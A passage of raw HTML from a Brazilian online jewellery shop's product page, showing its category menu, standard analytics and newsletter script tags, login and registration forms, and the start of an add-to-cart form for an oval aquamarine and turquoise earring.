		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cd7c581c6a" /><input type="hidden" name="_wp_http_referer" value="/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="390bb3473b" /><input type="hidden" name="_wp_http_referer" value="/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="7601">
			<div class="sticky-add-to-cart__product type-product post-7601 status-publish last instock product_cat-brincos product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-agua-marinha product_tag-joias-classicas product_tag-joias-oval product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turquesa has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias</strong></div>
				
	
	<form class="cart" action="https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias">				<label class="screen-reader-text" for="quantity_697483ff66251">Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias quantidade</label>
		<input
			type="number"
						id="quantity_697483ff66251"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
